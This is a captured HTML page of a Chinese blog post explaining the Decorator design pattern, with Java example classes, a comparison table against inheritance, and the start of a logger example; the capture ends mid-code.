

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.com/2010/11/decorator_patter/
body_size: 9660
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>设计模式学习总结-装饰模式 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>设计模式学习总结-装饰模式 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="https://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,93] -->

<meta name="keywords"  content="decorator,design pattern" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2010/11/decorator_patter/#webpage","url":"https://neoremind.com/2010/11/decorator_patter/","inLanguage":"zh-CN","name":"设计模式学习总结-装饰模式","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2010/11/decorator_patter/#breadcrumblist"},"datePublished":"2010-11-21T13:45:33+08:00","dateModified":"2010-11-25T08:37:15+08:00"},{"@type":"Article","@id":"https://neoremind.com/2010/11/decorator_patter/#article","isPartOf":{"@id":"https://neoremind.com/2010/11/decorator_patter/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"设计模式学习总结-装饰模式","datePublished":"2010-11-21T13:45:33+08:00","dateModified":"2010-11-25T08:37:15+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neoremind.com/2010/11/decorator_patter/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"Design Pattern, Decorator, Design Pattern"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"https://secure.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2010/11/decorator_patter/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2010/11/decorator_patter/","url":"https://neoremind.com/2010/11/decorator_patter/","name":"设计模式学习总结-装饰模式"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2010/11/decorator_patter/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 设计模式学习总结-装饰模式评论Feed" href="https://neoremind.com/2010/11/decorator_patter/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='抽象工厂方法与工厂方法模式的区别' href='https://neoremind.com/2010/11/abstract_factory_diff/' />
<link rel='next' title='ThreadLocal的理解与在Spring中的应用' href='https://neoremind.com/2010/11/threadlocal_learn/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=574' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F11%2Fdecorator_patter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2010%2F11%2Fdecorator_patter%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-574 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-574" class="post-574 post type-post status-publish format-standard hentry category-design-pattern tag-decorator tag-design-pattern">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    设计模式学习总结-装饰模式			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>11月 21, 2010</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<p><strong>一 定义</strong></p>
<blockquote><p>装饰模式是在不必改变原类文件和不使用继承的情况下，而是使用<strong>组合</strong>的方式<strong>动态</strong>的<strong>扩展</strong>一个对象的功能。它是通过创建一个<strong>包装对象</strong>，也就是装饰来包裹真实的对象。</p></blockquote>
<p><strong>二 装饰模式的特点</strong><br />
（1）	装饰对象和真实对象有相同的接口。这样客户端对象就可以以和真实对象相同的方式和装饰对象交互。</p>
<p>（2） 装饰对象包含一个真实对象的索引（reference）</p>
<p>（3） 装饰对象接受所有的来自客户端的请求。它把这些请求转发给真实的对象。</p>
<p>（4） 装饰对象可以在转发这些请求以前或以后增加一些附加功能。这样就确保了在运行时，不用修改给定对象的结构就可以在外部增加附加的功能。</p>
<p><strong>三 UML图</strong><br />
1. 抽象构件：原始的功能接口<br />
2. 具体构件：具体的原始功能类<br />
3. 装饰角色：持有具体构件类的对象，以便执行原有功能<br />
4. 具体装饰：具体扩展的功能在这里</p>
<p><a href="http://neoremind.net/wp-content/uploads/2010/11/decorator.jpg"><img class="alignleft size-full wp-image-575" title="decorator" src="http://neoremind.net/wp-content/uploads/2010/11/decorator.jpg" alt="" width="315" height="274" srcset="https://neoremind.com/wp-content/uploads/2010/11/decorator.jpg 315w, https://neoremind.com/wp-content/uploads/2010/11/decorator-300x260.jpg 300w" sizes="(max-width: 315px) 100vw, 315px" /></a></p>
<p><strong>四 代码</strong><br />
使用装饰模式来演示一个对”行走”功能扩展的例子(听音乐+行走 和 唱歌+行走)<br />
1． 抽象构件</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicinterface <span style="color: #003399;">Component</span> <span style="color: #009900;">&#123;</span>
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**原始接口*/</span>
    publicvoid go<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicinterface Component {
    /**原始接口*/
    publicvoid go();
}</p></div>

<p>2． 具体构件</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicclass ConcreteComponent <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Component</span> <span style="color: #009900;">&#123;</span>
&nbsp;
    publicvoid go<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;行走&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicclass ConcreteComponent implements Component {

    publicvoid go() {
        System.out.println(&quot;行走&quot;);
    }

}</p></div>

<p>3．装饰角色来了</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicclass Decorator <span style="color: #000000; font-weight: bold;">implements</span> <span style="color: #003399;">Component</span> <span style="color: #009900;">&#123;</span>
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**持有私有的原始构件*/</span>
    <span style="color: #000000; font-weight: bold;">private</span> <span style="color: #003399;">Component</span> component<span style="color: #339933;">;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**构造子，委派给原始构件*/</span>
    <span style="color: #000000; font-weight: bold;">protected</span> Decorator<span style="color: #009900;">&#40;</span><span style="color: #003399;">Component</span> component<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">this</span>.<span style="color: #006633;">component</span> <span style="color: #339933;">=</span> component<span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**调用原始构件功能，通常就可直接把扩展功能加在此方法中*/</span>
    publicvoid go<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">this</span>.<span style="color: #006633;">component</span>.<span style="color: #006633;">go</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicclass Decorator implements Component {
    /**持有私有的原始构件*/
    private Component component;

    /**构造子，委派给原始构件*/
    protected Decorator(Component component) {
        this.component = component;
    }

    /**调用原始构件功能，通常就可直接把扩展功能加在此方法中*/
    publicvoid go() {
        this.component.go();
    }

}</p></div>

<p>4．具体装饰（这里演示了两种扩展的情况，走路+听音乐和唱歌s）<br />
(1).</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicclass ConcreteDecoratorListen <span style="color: #000000; font-weight: bold;">extends</span> Decorator <span style="color: #009900;">&#123;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**构造子，相关初始化*/</span>
    <span style="color: #000000; font-weight: bold;">public</span> ConcreteDecoratorListen<span style="color: #009900;">&#40;</span><span style="color: #003399;">Component</span> component<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">super</span><span style="color: #009900;">&#40;</span>component<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #666666; font-style: italic;">// code is here</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**商业逻辑，对原始构件功能的扩展*/</span>
    publicvoid go<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        listen<span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;听音乐&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span><span style="color: #666666; font-style: italic;">//执行扩展功能</span>
        <span style="color: #000000; font-weight: bold;">super</span>.<span style="color: #006633;">go</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
    privatevoid listen<span style="color: #009900;">&#40;</span><span style="color: #003399;">Object</span> obj<span style="color: #009900;">&#41;</span><span style="color: #009900;">&#123;</span>
        <span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>obj<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicclass ConcreteDecoratorListen extends Decorator {

    /**构造子，相关初始化*/
    public ConcreteDecoratorListen(Component component) {
        super(component);
        // code is here
    }

    /**商业逻辑，对原始构件功能的扩展*/
    publicvoid go() {
        listen(&quot;听音乐&quot;);//执行扩展功能
        super.go();
    }

    privatevoid listen(Object obj){
        System.out.println(obj);
    }

}</p></div>

<p>(2).</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicclass ConcreteDecoratorSing <span style="color: #000000; font-weight: bold;">extends</span> Decorator <span style="color: #009900;">&#123;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**构造子，相关初始化*/</span>
    <span style="color: #000000; font-weight: bold;">public</span> ConcreteDecoratorSing<span style="color: #009900;">&#40;</span><span style="color: #003399;">Component</span> component<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">super</span><span style="color: #009900;">&#40;</span>component<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #666666; font-style: italic;">// code is here</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
    <span style="color: #008000; font-style: italic; font-weight: bold;">/**商业逻辑，对原始构件功能的扩展*/</span>
    <span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">void</span> go<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">super</span>.<span style="color: #006633;">go</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span>sing<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;;</span><span style="color: #666666; font-style: italic;">// 执行扩展功能</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
    <span style="color: #000000; font-weight: bold;">private</span> <span style="color: #003399;">String</span> sing<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #000000; font-weight: bold;">return</span><span style="color: #0000ff;">&quot;唱歌&quot;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicclass ConcreteDecoratorSing extends Decorator {

    /**构造子，相关初始化*/
    public ConcreteDecoratorSing(Component component) {
        super(component);
        // code is here
    }

    /**商业逻辑，对原始构件功能的扩展*/
    public void go() {
        super.go();
        System.out.println(sing());;// 执行扩展功能
    }

    private String sing() {
        return&quot;唱歌&quot;;
    }
}</p></div>

<p>5．客户端调用</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;">publicclass Main <span style="color: #009900;">&#123;</span>
&nbsp;
    publicstaticvoid main<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> args<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
        <span style="color: #008000; font-style: italic; font-weight: bold;">/**原始构件*/</span>
        <span style="color: #003399;">Component</span> component <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> ConcreteComponent<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #008000; font-style: italic; font-weight: bold;">/**边听音乐，边走路*/</span>
        ConcreteDecoratorListen cdl <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> ConcreteDecoratorListen<span style="color: #009900;">&#40;</span>component<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        cdl.<span style="color: #006633;">go</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #003399;">System</span>.<span style="color: #006633;">out</span>.<span style="color: #006633;">println</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        <span style="color: #008000; font-style: italic; font-weight: bold;">/**边走路，边唱歌*/</span>
        ConcreteDecoratorSing cds <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> ConcreteDecoratorSing<span style="color: #009900;">&#40;</span>component<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
        cds.<span style="color: #006633;">go</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
    <span style="color: #009900;">&#125;</span>
&nbsp;
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">publicclass Main {

    publicstaticvoid main(String[] args) {
        /**原始构件*/
        Component component = new ConcreteComponent();
        /**边听音乐，边走路*/
        ConcreteDecoratorListen cdl = new ConcreteDecoratorListen(component);
        cdl.go();
        System.out.println();
        /**边走路，边唱歌*/
        ConcreteDecoratorSing cds = new ConcreteDecoratorSing(component);
        cds.go();
    }

}</p></div>

<p><strong>五 装饰模式与继承的比较</strong><br />
装饰模式和继承都是对功能的扩展,而装饰模式使用的是组合,可以不用继承而达到这一效果.使用过多的继承会增加系统的复杂性和偶合性，下面对二者做一个比较。</p>
<p>装饰模式 VS 继承</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="284" valign="top"><strong>装饰模式</strong></td>
<td width="284" valign="top"><strong>继承</strong></td>
</tr>
<tr>
<td width="284" valign="top">用来扩展特定对象的功能</td>
<td width="284" valign="top">用来扩展一类对象的功能</td>
</tr>
<tr>
<td width="284" valign="top">不需要子类</td>
<td width="284" valign="top">需要子类</td>
</tr>
<tr>
<td width="284" valign="top">动态地</td>
<td width="284" valign="top">静态地</td>
</tr>
<tr>
<td width="284" valign="top">运行时分配职责</td>
<td width="284" valign="top">编译时分派职责</td>
</tr>
<tr>
<td width="284" valign="top">防止由于子类而导致的复杂和混乱</td>
<td width="284" valign="top">导致很多子类产生，在一些场合，报漏类的层次</td>
</tr>
<tr>
<td width="284" valign="top">更多的灵活性</td>
<td width="284" valign="top">缺乏灵活性</td>
</tr>
<tr>
<td width="284" valign="top">对于一个给定的对象，同时可能有不同的装饰对象，客户端可以通过它的需要选择合适的装饰对象发送消息</td>
<td width="284" valign="top">对于所有可能的联合，客户期望</td>
</tr>
<tr>
<td width="284" valign="top">很容易增加任何的扩展</td>
<td width="284" valign="top">困难扩展</td>
</tr>
</tbody>
</table>
<p><strong>六 扩展学习实例</strong></p>
<p>1. Java IO类库<br />
JDK提供的java.io包中使用了Decorator模式来实现对各种输入输出流的封装。</p>
<p>2. log4j</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> LoggerDecorator <span style="color: #000000; font-weight: bold;">implements</span> Logger <span style="color: #009900;">&#123;</span>
Logger logger<span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">public</span> LoggerDecorator<span style="color: #009900;">&#40;</span>Logger inp_logger<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
logger <span style="color: #339933;">=</span> inp_logger<span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">void</span> log<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> <span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #666666; font-style: italic;">/*
Default implementation
to be overriden by subclasses.
*/</span>
logger.<span style="color: #006633;">log</span><span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span><span style="color: #666666; font-style: italic;">//end of class</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> HTMLLogger <span style="color: #000000; font-weight: bold;">extends</span> LoggerDecorator <span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">public</span> HTMLLogger<span style="color: #009900;">&#40;</span>Logger inp_logger<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">super</span><span style="color: #009900;">&#40;</span>inp_logger<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
